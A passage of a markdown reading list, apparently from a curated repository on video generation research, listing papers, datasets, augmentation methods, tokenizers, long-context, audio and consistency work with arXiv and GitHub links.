| 15) **SVD**: Stable Video Diffusion: Scaling Latent Video Diffusion Models to Large Datasets| [**Paper**](https://static1.squarespace.com/static/6213c340453c3f502425776e/t/655ce779b9d47d342a93c890/1700587395994/stable_video_diffusion.pdf), [GitHub](https://github.com/Stability-AI/generative-models)|
| 16) **ADD**: Adversarial Diffusion Distillation| [**Paper**](https://static1.squarespace.com/static/6213c340453c3f502425776e/t/65663480a92fba51d0e1023f/1701197769659/adversarial_diffusion_distillation.pdf), [GitHub](https://github.com/Stability-AI/generative-models) |
| 17) **GenTron:** Diffusion Transformers for Image and Video Generation | [**CVPR 24 Paper**](http://arxiv.org/abs/2312.04557), [Project](https://www.shoufachen.com/gentron_website/)|
| 18) **LFDM**: Conditional Image-to-Video Generation with Latent Flow Diffusion Models | [**CVPR 23 Paper**](https://arxiv.org/abs/2303.13744), [GitHub](https://github.com/nihaomiao/CVPR23_LFDM) |
| 19) **MotionDirector**: Motion Customization of Text-to-Video Diffusion Models | [**ArXiv 23**](https://arxiv.org/abs/2310.08465), [GitHub](https://github.com/showlab/MotionDirector) |
| 20) **TGAN-ODE**: Latent Neural Differential Equations for Video Generation | [**Paper**](https://arxiv.org/pdf/2011.03864v3.pdf), [GitHub](https://github.com/Zasder3/Latent-Neural-Differential-Equations-for-Video-Generation) |
| 21) **VideoCrafter1**: Open Diffusion Models for High-Quality Video Generation | [**ArXiv 23**](https://arxiv.org/abs/2310.19512), [GitHub](https://github.com/AILab-CVC/VideoCrafter) |
| 22) **VideoCrafter2**: Overcoming Data Limitations for High-Quality Video Diffusion Models | [**ArXiv 24**](https://arxiv.org/abs/2401.09047), [GitHub](https://github.com/AILab-CVC/VideoCrafter) |
| 23) **LVDM**: Latent Video Diffusion Models for High-Fidelity Long Video Generation | [**ArXiv 22**](https://arxiv.org/abs/2211.13221), [GitHub](https://github.com/YingqingHe/LVDM) |
| 24) **LaVie**: High-Quality Video Generation with Cascaded Latent Diffusion Models | [**ArXiv 23**](https://arxiv.org/abs/2309.15103), [GitHub](https://github.com/Vchitect/LaVie) ,[Project](https://vchitect.github.io/LaVie-project/) |
| 25) **PYoCo**: Preserve Your Own Correlation: A Noise Prior for Video Diffusion Models | [**ICCV 23 Paper**](https://arxiv.org/abs/2305.10474), [Project](https://research.nvidia.com/labs/dir/pyoco/)|
| 26) **VideoFusion**: Decomposed Diffusion Models for High-Quality Video Generation | [**CVPR 23 Paper**](https://arxiv.org/abs/2303.08320)|
| <h3 id="dataset">06 Dataset</h3> | |
| <h4 id="dataset_paper">6.1 Public Datasets</h4> | |
| **Dataset Name - Paper** | **Link** |
| 1) **Panda-70M** - Panda-70M: Captioning 70M Videos with Multiple Cross-Modality Teachers<br><small>`70M Clips, 720P, Downloadable`</small>|[**CVPR 24 Paper**](https://arxiv.org/abs/2402.19479), [Github](https://github.com/snap-research/Panda-70M), [Project](https://snap-research.github.io/Panda-70M/), [ModelScope](https://modelscope.cn/datasets/AI-ModelScope/panda-70m/summary)|
| 2) **InternVid-10M** - InternVid: A Large-scale Video-Text Dataset for Multimodal Understanding and Generation<br><small>`10M Clips, 720P, Downloadable`</small>|[**ArXiv 24**](https://arxiv.org/abs/2307.06942), [Github](https://github.com/OpenGVLab/InternVideo/tree/main/Data/InternVid)|
| 3) **CelebV-Text** - CelebV-Text: A Large-Scale Facial Text-Video Dataset<br><small>`70K Clips, 720P, Downloadable`</small>|[**CVPR 23 Paper**](https://arxiv.org/abs/2303.14717), [Github](https://github.com/celebv-text/CelebV-Text), [Project](https://celebv-text.github.io/)|
| 4) **HD-VG-130M** - VideoFactory: Swap Attention in Spatiotemporal Diffusions for Text-to-Video Generation<br><small> `130M Clips, 720P, Downloadable`</small>|[**ArXiv 23**](https://arxiv.org/abs/2305.10874), [Github](https://github.com/daooshee/HD-VG-130M), [Tool](https://github.com/Breakthrough/PySceneDetect)|
| 5) **HD-VILA-100M** - Advancing High-Resolution Video-Language Representation with Large-Scale Video Transcriptions<br><small> `100M Clips, 720P, Downloadable`</small>|[**CVPR 22 Paper**](https://arxiv.org/abs/2111.10337), [Github](https://github.com/microsoft/XPretrain/blob/main/hd-vila-100m/README.md)|
| 6) **VideoCC** - Learning Audio-Video Modalities from Image Captions<br><small>`10.3M Clips, 720P, Downloadable`</small>|[**ECCV 22 Paper**](https://arxiv.org/abs/2204.00679), [Github](https://github.com/google-research-datasets/videoCC-data)|
| 7) **YT-Temporal-180M** - MERLOT: Multimodal Neural Script Knowledge Models<br><small>`180M Clips, 480P, Downloadable`</small>| [**NeurIPS 21 Paper**](https://arxiv.org/abs/2106.02636), [Github](https://github.com/rowanz/merlot), [Project](https://rowanzellers.com/merlot/#data)|
| 8) **HowTo100M** - HowTo100M: Learning a Text-Video Embedding by Watching Hundred Million Narrated Video Clips<br><small>`136M Clips, 240P, Downloadable`</small>| [**ICCV 19 Paper**](https://arxiv.org/abs/1906.03327), [Github](https://github.com/antoine77340/howto100m), [Project](https://www.di.ens.fr/willow/research/howto100m/)|
| 9) **UCF101** - UCF101: A Dataset of 101 Human Actions Classes From Videos in The Wild<br><small>`13K Clips, 240P, Downloadable`</small>| [**CVPR 12 Paper**](https://arxiv.org/abs/1212.0402), [Project](https://www.crcv.ucf.edu/data/UCF101.php)|
| 10) **MSVD** - Collecting Highly Parallel Data for Paraphrase Evaluation<br><small>`122K Clips, 240P, Downloadable`</small> | [**ACL 11 Paper**](https://aclanthology.org/P11-1020.pdf), [Project](https://www.cs.utexas.edu/users/ml/clamp/videoDescription/)|
| 11) **Fashion-Text2Video** - A human video dataset with rich label and text annotations<br><small>`600 Videos, 480P, Downloadable`</small> | [**ArXiv 23**](https://arxiv.org/pdf/2304.08483.pdf), [Project](https://yumingj.github.io/projects/Text2Performer.html) |
| 12) **LAION-5B** - A dataset of 5,85 billion CLIP-filtered image-text pairs, 14x bigger than LAION-400M<br><small>`5B Clips, Downloadable`</small> | [**NeurIPS 22 Paper**](https://arxiv.org/abs/2210.08402), [Project](https://laion.ai/blog/laion-5b/)|
| 13) **ActivityNet Captions** - ActivityNet Captions contains 20k videos amounting to 849 video hours with 100k total descriptions, each with its unique start and end time<br><small>`20k videos, Downloadable`</small> | [**Arxiv 17 Paper**](https://arxiv.org/abs/1705.00754), [Project](https://cs.stanford.edu/people/ranjaykrishna/densevid/)|
| 14) **MSR-VTT** - A large-scale video benchmark for video understanding<br><small>`10k Clips, Downloadable`</small> | [**CVPR 16 Paper**](https://ieeexplore.ieee.org/document/7780940), [Project](https://cove.thecvf.com/datasets/839)|
| 15) **The Cityscapes Dataset** - Benchmark suite and evaluation server for pixel-level, instance-level, and panoptic semantic labeling<br><small>`Downloadable`</small> | [**Arxiv 16 Paper**](https://arxiv.org/pdf/1608.02192v1.pdf), [Project](https://www.cityscapes-dataset.com/)|
| 16) **Youku-mPLUG** - First open-source large-scale Chinese video text dataset<br><small>`Downloadable`</small> | [**ArXiv 23**](https://arxiv.org/abs/2306.04362), [Project](https://github.com/X-PLUG/Youku-mPLUG), [ModelScope](https://modelscope.cn/datasets/modelscope/Youku-AliceMind/summary) |
| 17) **VidProM** - VidProM: A Million-scale Real Prompt-Gallery Dataset for Text-to-Video Diffusion Models<br><small>`6.69M, Downloadable`</small>| [**ArXiv 24**](https://arxiv.org/abs/2403.06098), [Github](https://github.com/WangWenhao0716/VidProM) |
| 18) **Pixabay100** - A video dataset collected from Pixabay<br><small>`Downloadable`</small>| [Github](https://github.com/ECNU-CILAB/Pixabay100/) |
| 19) **WebVid** - Large-scale text-video dataset, containing 10 million video-text pairs scraped from the stock footage sites<br><small>`Long Durations and Structured Captions`</small> | [**ArXiv 21**](https://arxiv.org/abs/2104.00650), [Project](https://www.robots.ox.ac.uk/~vgg/research/frozen-in-time/) , [ModelScope](https://modelscope.cn/datasets/AI-ModelScope/webvid-10M/summary)|
| 20) **MiraData(Mini-Sora Data)**: A Large-Scale Video Dataset with Long Durations and Structured Captions<br><small>`10M video-text pairs`</small> | [Github](https://github.com/mira-space/MiraData), [Project](https://mira-space.github.io/) |
| <h4 id="video_aug">6.2 Video Augmentation Methods</h4> | |
| <h5 id="video_aug_basic">6.2.1 Basic Transformations</h5> | |
| Three-stream CNNs for action recognition | [**PRL 17 Paper**](https://www.sciencedirect.com/science/article/pii/S0167865517301071) |
| Dynamic Hand Gesture Recognition Using Multi-direction 3D Convolutional Neural Networks | [**EL 19 Paper**](http://www.engineeringletters.com/issues_v27/issue_3/EL_27_3_12.pdf)|
| Intra-clip Aggregation for Video Person Re-identification | [**ICIP 20 Paper**](https://arxiv.org/abs/1905.01722)|
| VideoMix: Rethinking Data Augmentation for Video Classification | [**CVPR 20 Paper**](https://arxiv.org/abs/2012.03457) |
| mixup: Beyond Empirical Risk Minimization | [**ICLR 17 Paper**](https://arxiv.org/abs/1710.09412) |
| CutMix: Regularization Strategy to Train Strong Classifiers With Localizable Features | [**ICCV 19 Paper**](https://openaccess.thecvf.com/content_ICCV_2019/html/Yun_CutMix_Regularization_Strategy_to_Train_Strong_Classifiers_With_Localizable_Features_ICCV_2019_paper.html) |
| Video Salient Object Detection via Fully Convolutional Networks | [**ICIP 18 Paper**](https://ieeexplore.ieee.org/abstract/document/8047320) |
| Illumination-Based Data Augmentation for Robust Background Subtraction | [**SKIMA 19 Paper**](https://ieeexplore.ieee.org/abstract/document/8982527) |
| Image editing-based data augmentation for illumination-insensitive background subtraction | [**EIM 20 Paper**](https://www.emerald.com/insight/content/doi/10.1108/JEIM-02-2020-0042/full/html) |
| <h5 id="video_aug_feature">6.2.2 Feature Space</h5> | |
| Feature Re-Learning with Data Augmentation for Content-based Video Recommendation | [**ACM 18 Paper**](https://dl.acm.org/doi/abs/10.1145/3240508.3266441) |
| GAC-GAN: A General Method for Appearance-Controllable Human Video Motion Transfer | [**Trans 21 Paper**](https://ieeexplore.ieee.org/abstract/document/9147027) |
| <h5 id="video_aug_gan">6.2.3 GAN-based Augmentation</h5> | |
| Deep Video-Based Performance Cloning | [**CVPR 18 Paper**](https://arxiv.org/abs/1808.06847) |
| Adversarial Action Data Augmentation for Similar Gesture Action Recognition | [**IJCNN 19 Paper**](https://ieeexplore.ieee.org/abstract/document/8851993) |
| Self-Paced Video Data Augmentation by Generative Adversarial Networks with Insufficient Samples | [**MM 20 Paper**](https://dl.acm.org/doi/abs/10.1145/3394171.3414003) |
| GAC-GAN: A General Method for Appearance-Controllable Human Video Motion Transfer | [**Trans 20 Paper**](https://ieeexplore.ieee.org/abstract/document/9147027) |
| Dynamic Facial Expression Generation on Hilbert Hypersphere With Conditional Wasserstein Generative Adversarial Nets | [**TPAMI 20 Paper**](https://ieeexplore.ieee.org/abstract/document/9117185) |
| CrowdGAN: Identity-Free Interactive Crowd Video Generation and Beyond | [**TPAMI 22 Paper**](https://www.computer.org/csdl/journal/tp/5555/01/09286483/1por0TYwZvG) |
| <h5 id="video_aug_ed">6.2.4 Encoder/Decoder Based</h5> | |
| Rotationally-Temporally Consistent Novel View Synthesis of Human Performance Video | [**ECCV 20 Paper**](https://link.springer.com/chapter/10.1007/978-3-030-58548-8_23) |
| Autoencoder-based Data Augmentation for Deepfake Detection | [**ACM 23 Paper**](https://dl.acm.org/doi/abs/10.1145/3592572.3592840) |
| <h5 id="video_aug_simulation">6.2.5 Simulation</h5> | |
| A data augmentation methodology for training machine/deep learning gait recognition algorithms | [**CVPR 16 Paper**](https://arxiv.org/abs/1610.07570) |
| ElderSim: A Synthetic Data Generation Platform for Human Action Recognition in Eldercare Applications | [**IEEE 21 Paper**](https://ieeexplore.ieee.org/abstract/document/9324837) |
| Mid-Air: A Multi-Modal Dataset for Extremely Low Altitude Drone Flights | [**CVPR 19 Paper**](https://openaccess.thecvf.com/content_CVPRW_2019/html/UAVision/Fonder_Mid-Air_A_Multi-Modal_Dataset_for_Extremely_Low_Altitude_Drone_Flights_CVPRW_2019_paper.html) |
| Generating Human Action Videos by Coupling 3D Game Engines and Probabilistic Graphical Models | [**IJCV 19 Paper**](https://link.springer.com/article/10.1007/s11263-019-01222-z) |
| Using synthetic data for person tracking under adverse weather conditions | [**IVC 21 Paper**](https://www.sciencedirect.com/science/article/pii/S0262885621000925) |
| Unlimited Road-scene Synthetic Annotation (URSA) Dataset | [**ITSC 18 Paper**](https://ieeexplore.ieee.org/abstract/document/8569519) |
| SAIL-VOS 3D: A Synthetic Dataset and Baselines for Object Detection and 3D Mesh Reconstruction From Video Data | [**CVPR 21 Paper**](https://openaccess.thecvf.com/content/CVPR2021/html/Hu_SAIL-VOS_3D_A_Synthetic_Dataset_and_Baselines_for_Object_Detection_CVPR_2021_paper.html) |
| Universal Semantic Segmentation for Fisheye Urban Driving Images | [**SMC 20 Paper**](https://ieeexplore.ieee.org/abstract/document/9283099) |
| <h3 id="patchifying-methods">07 Patchifying Methods</h3> | |
| **Paper** | **Link** |
| 1) **ViT**: An Image is Worth 16x16 Words: Transformers for Image Recognition at Scale | [**CVPR 21 Paper**](https://arxiv.org/abs/2010.11929), [Github](https://github.com/google-research/vision_transformer) |
| 2) **MAE**: Masked Autoencoders Are Scalable Vision Learners| [**CVPR 22 Paper**](https://arxiv.org/abs/2111.06377), [Github](https://github.com/facebookresearch/mae) |
| 3) **ViViT**: A Video Vision Transformer (-)| [**ICCV 21 Paper**](https://arxiv.org/pdf/2103.15691v2.pdf), [GitHub](https://github.com/google-research/scenic) |
| 4) **DiT**: Scalable Diffusion Models with Transformers (-) | [**ICCV 23 Paper**](https://arxiv.org/abs/2212.09748), [GitHub](https://github.com/facebookresearch/DiT), [Project](https://www.wpeebles.com/DiT), [ModelScope](https://modelscope.cn/models?name=Dit&page=1)|
| 5) **U-ViT**: All are Worth Words: A ViT Backbone for Diffusion Models (-) | [**CVPR 23 Paper**](https://arxiv.org/abs/2209.12152), [GitHub](https://github.com/baofff/U-ViT), [ModelScope](https://modelscope.cn/models?name=UVit&page=1) |
| 6) **FlexiViT**: One Model for All Patch Sizes | [**Paper**](https://arxiv.org/pdf/2212.08013.pdf), [Github](https://github.com/bwconrad/flexivit.git) |
| 7) **Patch n’ Pack**: NaViT, a Vision Transformer for any Aspect Ratio and Resolution | [**ArXiv 23**](https://arxiv.org/abs/2307.06304), [Github](https://github.com/kyegomez/NaViT) |
| 8) **VQ-VAE**: Neural Discrete Representation Learning | [**Paper**](https://arxiv.org/abs/1711.00937), [Github](https://github.com/MishaLaskin/vqvae) |
| 9) **VQ-GAN**: Neural Discrete Representation Learning | [**CVPR 21 Paper**](https://openaccess.thecvf.com/content/CVPR2021/html/Esser_Taming_Transformers_for_High-Resolution_Image_Synthesis_CVPR_2021_paper.html), [Github](https://github.com/CompVis/taming-transformers) |
| 10) **LVT**: Latent Video Transformer | [**Paper**](https://arxiv.org/abs/2006.10704), [Github](https://github.com/rakhimovv/lvt) |
| 11) **VideoGPT**: Video Generation using VQ-VAE and Transformers (-) | [**ArXiv 21**](https://arxiv.org/abs/2104.10157), [GitHub](https://github.com/wilson1yan/VideoGPT) |
| 12) Predicting Video with VQVAE | [**ArXiv 21**](https://arxiv.org/abs/2103.01950) |
| 13) **CogVideo**: Large-scale Pretraining for Text-to-Video Generation via Transformers | [**ICLR 23 Paper**](https://arxiv.org/pdf/2205.15868.pdf), [Github](https://github.com/THUDM/CogVideo.git) |
| 14) **TATS**: Long Video Generation with Time-Agnostic VQGAN and Time-Sensitive Transformer | [**ECCV 22 Paper**](https://arxiv.org/abs/2204.03638), [Github](https://bnucsy.github.io/TATS/) |
| 15) **MAGVIT**: Masked Generative Video Transformer (-) | [**CVPR 23 Paper**](https://arxiv.org/abs/2212.05199), [GitHub](https://github.com/google-research/magvit), [Project](https://magvit.cs.cmu.edu/), [Colab](https://github.com/google-research/magvit/blob/main) |
| 16) **MagViT2**: Language Model Beats Diffusion -- Tokenizer is Key to Visual Generation | [**ICLR 24 Paper**](https://arxiv.org/pdf/2310.05737.pdf), [Github](https://github.com/lucidrains/magvit2-pytorch) |
| 17) **VideoPoet**: A Large Language Model for Zero-Shot Video Generation (-) | [**ArXiv 23**](https://arxiv.org/abs/2312.14125), [Project](http://sites.research.google/videopoet/), [Blog](https://blog.research.google/2023/12/videopoet-large-language-model-for-zero.html) |
| 18) **CLIP**: Learning Transferable Visual Models From Natural Language Supervision | [**CVPR 21 Paper**](https://arxiv.org/abs/2010.11929), [Github](https://github.com/openai/CLIP) |
| 19) **BLIP**: Bootstrapping Language-Image Pre-training for Unified Vision-Language Understanding and Generation | [**ArXiv 22**](https://arxiv.org/abs/2201.12086), [Github](https://github.com/salesforce/BLIP) |
| 20) **BLIP-2**: Bootstrapping Language-Image Pre-training with Frozen Image Encoders and Large Language Models | [**ArXiv 23**](https://arxiv.org/abs/2301.12597), [Github](https://github.com/salesforce/LAVIS/tree/main/projects/blip2) |
| <h3 id="long-context">08 Long-context</h3> | |
| **Paper** | **Link** |
| 1) World Model on Million-Length Video And Language With RingAttention | [**ArXiv 24**](https://arxiv.org/abs/2402.08268), [GitHub](https://github.com/LargeWorldModel/LWM) |
| 2) Ring Attention with Blockwise Transformers for Near-Infinite Context | [**ArXiv 23**](https://arxiv.org/abs/2310.01889), [GitHub](https://github.com/lhao499/RingAttention) |
| 3) Extending LLMs' Context Window with 100 Samples | [**ArXiv 24**](https://arxiv.org/abs/2401.07004), [GitHub](https://github.com/GAIR-NLP/Entropy-ABF) |
| 4) Efficient Streaming Language Models with Attention Sinks | [**ICLR 24 Paper**](https://arxiv.org/abs/2309.17453), [GitHub](https://github.com/mit-han-lab/streaming-llm) |
| 5) The What, Why, and How of Context Length Extension Techniques in Large Language Models – A Detailed Survey | [**Paper**](https://arxiv.org/pdf/2401.07872) |
| 6) **MovieChat**: From Dense Token to Sparse Memory for Long Video Understanding | [**CVPR 24 Paper**](https://arxiv.org/abs/2307.16449), [GitHub](https://github.com/rese1f/MovieChat), [Project](https://rese1f.github.io/MovieChat/) |
| 7) **MemoryBank**: Enhancing Large Language Models with Long-Term Memory | [**Paper**](https://arxiv.org/pdf/2305.10250.pdf), [GitHub](https://github.com/zhongwanjun/MemoryBank-SiliconFriend) |
| <h3 id="audio-related-resource">09 Audio Related Resource</h3> | |
| **Paper** | **Link** |
| 1) **Stable Audio**: Fast Timing-Conditioned Latent Audio Diffusion | [**ArXiv 24**](https://arxiv.org/abs/2402.04825), [Github](https://github.com/Stability-AI/stable-audio-tools), [Blog](https://stability.ai/research/stable-audio-efficient-timing-latent-diffusion) |
| 2) **MM-Diffusion**: Learning Multi-Modal Diffusion Models for Joint Audio and Video Generation | [**CVPR 23 Paper**](http://openaccess.thecvf.com/content/CVPR2023/papers/Ruan_MM-Diffusion_Learning_Multi-Modal_Diffusion_Models_for_Joint_Audio_and_Video_CVPR_2023_paper.pdf), [GitHub](https://github.com/researchmm/MM-Diffusion) |
| 3) **Pengi**: An Audio Language Model for Audio Tasks | [**NeurIPS 23 Paper**](https://proceedings.neurips.cc/paper_files/paper/2023/file/3a2e5889b4bbef997ddb13b55d5acf77-Paper-Conference.pdf), [GitHub](https://github.com/microsoft/Pengi) |
| 4) **Vast:** A vision-audio-subtitle-text omni-modality foundation model and dataset | [**NeurlPS 23 Paper**](https://proceedings.neurips.cc/paper_files/paper/2023/file/e6b2b48b5ed90d07c305932729927781-Paper-Conference.pdf), [GitHub](https://github.com/TXH-mercury/VAST) |
| 5) **Macaw-LLM**: Multi-Modal Language Modeling with Image, Audio, Video, and Text Integration | [**ArXiv 23**](https://arxiv.org/abs/2306.09093), [GitHub](https://github.com/lyuchenyang/Macaw-LLM) |
| 6) **NaturalSpeech**: End-to-End Text to Speech Synthesis with Human-Level Quality | [**TPAMI 24 Paper**](https://arxiv.org/pdf/2205.04421v2.pdf), [GitHub](https://github.com/heatz123/naturalspeech) |
| 7) **NaturalSpeech 2**: Latent Diffusion Models are Natural and Zero-Shot Speech and Singing Synthesizers | [**ICLR 24 Paper**](https://arxiv.org/abs/2304.09116), [GitHub](https://github.com/lucidrains/naturalspeech2-pytorch) |
| 8) **UniAudio**: An Audio Foundation Model Toward Universal Audio Generation | [**ArXiv 23**](https://arxiv.org/abs/2310.00704), [GitHub](https://github.com/uniaudio666/UniAudio) |
| 9) **Diffsound**: Discrete Diffusion Model for Text-to-sound Generation | [**TASLP 22 Paper**](https://arxiv.org/abs/2207.09983) |
| 10) **AudioGen**: Textually Guided Audio Generation| [**ICLR 23 Paper**](https://iclr.cc/virtual/2023/poster/11521), [Project](https://felixkreuk.github.io/audiogen/) |
| 11) **AudioLDM**: Text-to-audio generation with latent diffusion models | [**ICML 23 Paper**](https://proceedings.mlr.press/v202/liu23f/liu23f.pdf), [GitHub](https://github.com/haoheliu/AudioLDM), [Project](https://audioldm.github.io/), [Huggingface](https://huggingface.co/spaces/haoheliu/audioldm-text-to-audio-generation) |
| 12) **AudioLDM2**: Learning Holistic Audio Generation with Self-supervised Pretraining | [**ArXiv 23**](https://arxiv.org/abs/2308.05734), [GitHub](https://github.com/haoheliu/audioldm2), [Project](https://audioldm.github.io/audioldm2/), [Huggingface](https://huggingface.co/spaces/haoheliu/audioldm2-text2audio-text2music) |
| 13) **Make-An-Audio**: Text-To-Audio Generation with Prompt-Enhanced Diffusion Models | [**ICML 23 Paper**](https://proceedings.mlr.press/v202/huang23i/huang23i.pdf), [GitHub](https://github.com/Text-to-Audio/Make-An-Audio) |
| 14) **Make-An-Audio 2**: Temporal-Enhanced Text-to-Audio Generation | [**ArXiv 23**](https://arxiv.org/abs/2305.18474) |
| 15) **TANGO**: Text-to-audio generation using instruction-tuned LLM and latent diffusion model | [**ArXiv 23**](https://arxiv.org/abs/2304.13731), [GitHub](https://github.com/declare-lab/tango), [Project](https://replicate.com/declare-lab/tango), [Huggingface](https://huggingface.co/spaces/declare-lab/tango) |
| 16) **AudioLM**: a Language Modeling Approach to Audio Generation | [**ArXiv 22**](https://arxiv.org/abs/2209.03143) |
| 17) **AudioGPT**: Understanding and Generating Speech, Music, Sound, and Talking Head | [**ArXiv 23**](https://arxiv.org/abs/2304.12995), [GitHub](https://github.com/AIGC-Audio/AudioGPT) |
| 18) **MusicGen**: Simple and Controllable Music Generation | [**NeurIPS 23 Paper**](https://proceedings.neurips.cc/paper_files/paper/2023/file/94b472a1842cd7c56dcb125fb2765fbd-Paper-Conference.pdf), [GitHub](https://github.com/facebookresearch/audiocraft) |
| 19) **LauraGPT**: Listen, Attend, Understand, and Regenerate Audio with GPT | [**ArXiv 23**](https://arxiv.org/abs/2310.04673v3) |
| 20) **Seeing and Hearing**: Open-domain Visual-Audio Generation with Diffusion Latent Aligners | [**CVPR 24 Paper**](https://arxiv.org/abs/2402.17723) |
| 21) **Video-LLaMA**: An Instruction-tuned Audio-Visual Language Model for Video Understanding | [**EMNLP 23 Paper**](https://arxiv.org/abs/2306.02858) |
| 22) Audio-Visual LLM for Video Understanding | [**ArXiv 23**](https://arxiv.org/abs/2312.06720) |
| 23) **VideoPoet**: A Large Language Model for Zero-Shot Video Generation (-) | [**ArXiv 23**](https://arxiv.org/abs/2312.14125), [Project](http://sites.research.google/videopoet/), [Blog](https://blog.research.google/2023/12/videopoet-large-language-model-for-zero.html) |
| <h3 id="consistency">10 Consistency</h3> | |
| **Paper** | **Link** |
| 1) Consistency Models | [**Paper**](https://arxiv.org/pdf/2303.01469.pdf), [GitHub](https://github.com/openai/consistency_models) |
| 2) Improved Techniques for Training Consistency Models | [**ArXiv 23**](https://arxiv.org/abs/2310.14189) |
| 3) **Score-Based Diffusion**: Score-Based Generative Modeling through Stochastic Differential Equations (-) | [**ICLR 21 Paper**](https://arxiv.org/abs/2011.13456), [GitHub](https://github.com/yang-song/score_sde), [Blog](https://yang-song.net/blog/2021/score) |
| 4) Improved Techniques for Training Score-Based Generative Models | [**NIPS 20 Paper**](https://proceedings.neurips.cc/paper/2020/hash/92c3b916311a5517d9290576e3ea37ad-Abstract.html), [GitHub](https://github.com/ermongroup/ncsnv2) |
| 4) Generative Modeling by Estimating Gradients of the Data Distribution | [**NIPS 19 Paper**](https://proceedings.neurips.cc/paper_files/paper/2019/hash/3001ef257407d5a371a96dcd947c7d93-Abstract.html), [GitHub](https://github.com/ermongroup/ncsn) |
| 5) Maximum Likelihood Training of Score-Based Diffusion Models | [**NIPS 21 Paper**](https://proceedings.neurips.cc/paper/2021/hash/0a9fdbb17feb6ccb7ec405cfb85222c4-Abstract.html), [GitHub](https://github.com/yang-song/score_flow) |
| 6) Layered Neural Atlases for Consistent Video Editing | [**TOG 21 Paper**](https://arxiv.org/pdf/2109.11418.pdf), [GitHub](https://github.com/ykasten/layered-neural-atlases), [Project](https://layered-neural-atlases.github.io/) |
| 7) **StableVideo**: Text-driven Consistency-aware Diffusion Video Editing | [**ICCV 23 Paper**](https://arxiv.org/abs/2308.09592), [GitHub](https://github.com/rese1f/StableVideo), [Project](https://rese1f.github.io/StableVideo/) |
| 8) **CoDeF**: Content Deformation Fields for Temporally Consistent Video Processing | [**Paper**](https://arxiv.org/pdf/2308.07926.pdf), [GitHub](https://github.com/qiuyu96/CoDeF), [Project](https://qiuyu96.github.io/CoDeF/) |
| 9) Sora Generates Videos with Stunning Geometrical Consistency | [**Paper**](https://arxiv.org/pdf/2402.17403.pdf), [GitHub](https://github.com/meteorshowers/Sora-Generates-Videos-with-Stunning-Geometrical-Consistency), [Project](https://sora-geometrical-consistency.github.io/) |
| 10) Efficient One-stage Video Object Detection by Exploiting Temporal Consistency | [**ECCV 22 Paper**](https://www.ecva.net/papers/eccv_2022/papers_ECCV/papers/136950001.pdf), [GitHub](https://github.com/guanxiongsun/EOVOD) |
| 11) Bootstrap Motion Forecasting With Self-Consistent Constraints | [**ICCV 23 Paper**](https://ieeexplore.ieee.org/document/10377383) |
| 12) Enforcing Realism and Temporal Consistency for Large-Scale Video Inpainting | [**Paper**](https://dl.acm.org/doi/book/10.5555/AAI28845594) |
| 13) Enhancing Multi-Camera People Tracking with Anchor-Guided Clustering and Spatio-Temporal Consistency ID Re-Assignment | [**CVPRW 23 Paper**](https://ieeexplore.ieee.org/document/10208943), [GitHub](https://github.com/ipl-uw/AIC23_Track1_UWIPL_ETRI/tree/main) |
| 14) Exploiting Spatial-Temporal Semantic Consistency for Video Scene Parsing | [**ArXiv 21**](https://arxiv.org/abs/2109.02281) |
| 15) Semi-Supervised Crowd Counting With Spatial Temporal Consistency and Pseudo-Label Filter | [**TCSVT 23 Paper**](https://ieeexplore.ieee.org/document/10032602) |
| 16) Spatio-temporal Consistency and Hierarchical Matching for Multi-Target Multi-Camera Vehicle Tracking | [**CVPRW 19 Paper**](https://openaccess.thecvf.com/content_CVPRW_2019/html/AI_City/Li_Spatio-temporal_Consistency_and_Hierarchical_Matching_for_Multi-Target_Multi-Camera_Vehicle_Tracking_CVPRW_2019_paper.html) |
| 17) **VideoDirectorGPT**: Consistent Multi-scene Video Generation via LLM-Guided Planning (-) | [**ArXiv 23**](https://arxiv.org/abs/2309.15091) |
| 18) **VideoDrafter**: Content-Consistent Multi-Scene Video Generation with LLM (-) | [**ArXiv 24**](https://arxiv.org/abs/2401.01256) |
| 19) **MaskDiffusion**: Boosting Text-to-Image Consistency with Conditional Mask| [**ArXiv 23**](https://arxiv.org/abs/2309.04399) |
| <h3 id="prompt-engineering">11 Prompt Engineering</h3> | |
| **Paper** | **Link** |
| 1) **RealCompo**: Dynamic Equilibrium between Realism and Compositionality Improves Text-to-Image Diffusion Models | [**ArXiv 24**](https://arxiv.org/abs/2402.12908), [GitHub](https://github.com/YangLing0818/RealCompo), [Project](https://cominclip.github.io/RealCompo_Page/) |
| 2) **Mastering Text-to-Image Diffusion**: Recaptioning, Planning, and Generating with Multimodal LLMs | [**ArXiv 24**](https://arxiv.org/abs/2401.11708), [GitHub](https://github.com/YangLing0818/RPG-DiffusionMaster) |
| 3) **LLM-grounded Diffusion**: Enhancing Prompt Understanding of Text-to-Image Diffusion Models with Large Language Models | [**TMLR 23 Paper**](https://arxiv.org/abs/2305.13655), [GitHub](https://github.com/TonyLianLong/LLM-groundedDiffusion) |
| 4) **LLM BLUEPRINT**: ENABLING TEXT-TO-IMAGE GEN-ERATION WITH COMPLEX AND DETAILED PROMPTS | [**ICLR 24 Paper**](https://arxiv.org/abs/2310.10640), [GitHub](https://github.com/hananshafi/llmblueprint) |
| 5) Progressive Text-to-Image Diffusion with Soft Latent Direction | [**ArXiv 23**](https://arxiv.org/abs/2309.09466) |
| 6) Self-correcting LLM-controlled Diffusion Models | [**CVPR 24 Paper**](https://arxiv.org/abs/2311.16090), [GitHub](https://github.com/tsunghan-wu/SLD) |
| 7) **LayoutLLM-T2I**: Eliciting Layout Guidance from LLM for Text-to-Image Generation | [**MM 23 Paper**](https://arxiv.org/abs/2308.05095) |
| 8) **LayoutGPT**: Compositional Visual Planning and Generation with Large Language Models | [**NeurIPS 23 Paper**](https://arxiv.org/abs/2305.15393), [GitHub](https://github.com/weixi-feng/LayoutGPT) |
| 9) **Gen4Gen**: Generative Data Pipeline for Generative Multi-Concept Composition | [**ArXiv 24**](https://arxiv.org/abs/2402.15504), [GitHub](https://github.com/louisYen/Gen4Gen) |
| 10) **InstructEdit**: Improving Automatic Masks for Diffusion-based Image Editing With User Instructions | [**ArXiv 23**](https://arxiv.org/abs/2305.18047), [GitHub](https://github.com/QianWangX/InstructEdit) |
| 11) Controllable Text-to-Image Generation with GPT-4 | [**ArXiv 23**](https://arxiv.org/abs/2305.18583) |
| 12) LLM-grounded Video Diffusion Models | [**ICLR 24 Paper**](https://arxiv.org/abs/2309.17444) |
| 13) **VideoDirectorGPT**: Consistent Multi-scene Video Generation via LLM-Guided Planning | [**ArXiv 23**](https://arxiv.org/abs/2309.15091) |
